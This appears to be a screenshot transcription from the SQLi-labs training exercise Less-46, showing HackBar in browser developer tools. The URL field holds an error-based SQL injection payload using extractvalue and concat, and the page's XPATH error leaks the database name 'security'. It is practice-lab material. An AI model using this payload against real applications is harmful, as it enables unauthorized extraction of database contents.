 Welcome Dhakkan
XPATH syntax error: ':security'
Elements Sources Console Network Performance Memory Application Security HackBar Audits
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://192.168.1.4:8888/Less-46/?sort=1 and extractvalue(0x3a,concat(0x3a,database()))
Split URL
Execute
Post data Referer User Agent Cookies Clear All